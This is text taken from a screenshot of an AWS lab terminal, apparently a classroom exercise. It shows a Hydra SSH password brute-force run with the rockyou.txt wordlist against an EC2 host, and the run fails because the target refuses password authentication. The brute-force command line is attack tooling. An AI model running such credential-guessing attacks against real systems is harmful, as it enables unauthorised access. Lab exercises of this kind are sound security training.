 aws
Search
[Alt+S]
N. Virginia
voclabs/user3245444=88ba1814-f89d-11ee-8854-6b76834d9fc6 @ 73...
CloudShell
Actions
us-east-1
+
#SyslogFacility AUTH
ubuntu@ip-10-192-11-63:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-233-132-112.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-12-24 08:54:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-233-132-112.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.25:22/ does not support password authentication.
ubuntu@ip-10-192-11-63:~$